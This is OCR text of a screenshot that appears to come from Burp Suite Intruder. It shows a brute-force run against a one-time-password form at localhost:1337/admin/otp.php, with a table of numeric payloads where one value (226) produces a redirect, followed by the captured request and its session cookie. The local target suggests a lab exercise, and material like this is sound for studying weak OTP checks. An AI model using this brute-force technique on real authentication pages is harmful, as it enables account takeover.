 2. Intruder attack of http://localhost:1337
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
61 220 200 2987
62 221 200 2987
63 222 200 2987
64 223 200 2987
65 224 200 2987
66 225 200 2987
67 226 303 366
68 227 303 368
69 228 303 368
70 229 303 368
71 230 303 368
72 231 303 368
Request Response
Pretty Raw Hex
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:1337/admin/otp.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=01c9d6dc492020e571f37fc75e0fd4ac
21 Connection: keep-alive
22
23 OTP=226